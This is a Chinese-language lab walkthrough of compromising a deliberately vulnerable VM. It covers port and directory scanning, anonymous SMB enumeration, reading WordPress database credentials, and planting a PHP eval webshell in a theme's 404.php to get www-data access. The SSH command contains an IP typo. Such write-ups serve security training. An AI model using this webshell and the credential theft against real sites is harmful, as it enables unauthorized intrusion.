声明

好好学习,天天向上

搭建

使用virtualbox打开,网络和我的PRESIDENTIAL一样,是要vmware和virtualbox互连

渗透

存活扫描,发现目标

arp-scan -l



端口扫描

nmap -T4 -A 192.168.239.15 -p 1-65535 -oN nmap.A

有意思,开启端口不少

发现开启80,22,139,445,3306,6667

访问80

http://192.168.239.15

扫描目录

python3 dirsearch.py -u http://192.168.239.15

扫描结果

info.php

phpmyadmin

wordpress

wordpress/wp-admin



robots.txt

当然优点拿robots.txt开刀了

http://192.168.239.15/robots.txt

发现四个目录

/old/

/test/

/TR2/

/Backnode_files/



看了个寂寞,看看445吧,扫描445发现允许匿名访问

enum4linux 192.168.239.15







windows下,把共享添加到k盘

net use k: \\192.168.239.15\share$

查看一下wordpress的配置文件,看到数据库账号密码 Admin/TogieMYSQL12345^^



登入wordpress/wp-admin

http://192.168.239.15/wordpress/wp-admin

Admin

TogieMYSQL12345^^

老样子,编辑器主题编辑Editor写入一句话

404

<?php @eval($_REQUEST[1]); ?>



访问

http://192.168.239.15/wordpress/wp-content/themes/twentyfifteen/404.php?1=phpinfo();



菜刀连接

查看文件deets.txt,发现密码123456提示



查看home目录发现账户togie

ssh登录togie

ssh togie@193.168.239.15

123456

难受,我这里ssh连接失败,不知道大佬是怎么连上的,我这里只能获取www的权限

最后使用wordpress的php代码执行只拿到了www的权限

使用msf生成的木马

难受+耻辱

560

560

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?